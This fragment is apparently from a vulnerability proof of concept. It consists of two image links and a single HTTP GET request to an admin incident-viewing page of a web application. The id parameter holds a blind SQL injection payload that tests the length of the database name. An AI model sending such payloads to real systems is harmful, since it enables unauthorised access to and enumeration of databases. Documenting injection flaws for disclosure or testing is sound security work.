 GET /rdms/admin/incidents/view_incident.php?id=4%27%20and%20length(database())%20=7--+ HTTP/1.1